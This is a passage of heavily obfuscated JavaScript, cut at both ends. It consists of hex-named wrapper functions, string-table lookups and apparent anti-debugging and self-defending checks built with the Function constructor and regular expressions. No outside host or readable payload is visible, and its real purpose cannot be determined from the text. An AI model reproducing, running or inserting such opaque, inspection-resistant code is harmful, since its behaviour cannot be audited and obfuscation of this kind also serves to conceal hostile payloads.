_0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return 